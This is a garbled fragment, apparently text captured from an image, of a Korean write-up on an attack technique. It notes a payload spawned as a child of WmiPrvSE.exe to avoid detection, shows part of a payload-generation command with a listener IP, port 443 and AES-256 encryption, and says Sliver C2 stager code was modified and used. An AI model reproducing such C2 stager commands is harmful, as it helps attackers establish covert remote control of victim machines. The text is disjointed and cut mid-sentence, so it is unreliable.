
이 아닌 `WmiPrvSE.exe` 파일의 자식 프로세스로 생성되기 때문
192.168.40.182 lport=443 --encrypt aes256 --encrypt-key 
다. 슬리버 C2의 스테이저 코드를 수정한 뒤 사용했다.
